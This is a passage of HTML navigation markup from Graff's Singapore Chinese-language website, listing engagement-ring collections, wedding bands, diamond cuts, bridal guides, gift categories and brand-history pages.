                                    <h2 style="color:#000000;">Legacy镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恒戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        对戒
                    </a>
                </li>     
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>宝石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%86%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圆形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%BB%BF%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母绿形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A4%AD%E5%9C%86%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        椭圆形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A9%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        马眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        钻石鉴定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        钻石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石颜色指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石净度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                          与众不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">订婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">发现所有订婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕表</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">赠礼</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>赠礼</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">赠礼予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至爱献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀璨赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人节甜蜜献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">当代臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">标志性钻石臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/sg-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">挚爱赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">赠礼予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">赠礼予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至爱献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀璨赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人节甜蜜献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">当代臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">标志性钻石臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/sg-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">挚爱赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">赠礼予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">格拉夫盛礼</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫的每件璀璨赠礼都展现出非凡的优雅美态，细腻捕捉与挚爱共度的梦幻时刻。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/gifts.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">历史与传承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金会</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫庄园</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">五十余年来，Graff 以世所罕见的珍稀宝石、富有大胆创意的设计以及无与伦比的精湛工艺，铸就非凡珠宝传奇。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+65 8511 5829" href="tel:+65 8511 5829">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+65 8511 5829</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客户服务" href="/sg-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客户服务</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠宝店"
    aria-label="珠宝店"
    href="/sg-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠宝店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="愿望清单" href="/sg-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">愿望清单</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登录/注册" href="https://www.graff.com/sg-zh/login/"
    aria-label="登录/注册"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登录/注册</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="SG" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜寻">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
